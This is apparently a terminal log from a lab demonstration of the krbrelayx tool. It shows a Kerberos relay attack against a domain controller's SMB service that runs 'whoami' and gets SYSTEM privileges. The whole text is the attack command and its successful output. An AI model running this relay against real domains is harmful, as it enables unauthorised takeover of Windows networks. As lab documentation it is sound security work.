 (.venv) root@vm:/opt/krbrelayx# python3 krbrelayx.py -t smb://dc1.kawakatz.local -c 'whoami'
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 192.168.186.145
[*] SMBD: Received connection from 192.168.186.145
[*] SMBD: Received connection from 192.168.186.145
[*] Executed specified command on host: dc1.kawakatz.local
nt authority\system